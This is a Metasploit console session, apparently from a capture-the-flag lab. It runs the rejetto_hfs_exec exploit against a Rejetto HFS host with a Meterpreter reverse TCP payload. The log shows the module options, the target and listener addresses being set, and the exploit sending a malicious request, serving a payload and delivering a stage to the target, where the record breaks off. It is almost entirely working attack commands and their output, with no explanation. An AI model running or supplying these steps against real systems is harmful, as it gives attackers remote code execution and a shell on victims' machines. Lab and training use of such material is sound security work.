 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.171    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit

[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Using URL: http://10.10.14.27:8080/zAVrcT
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /zAVrcT
[*] Sending stage (175686 bytes) to 10.10.10.8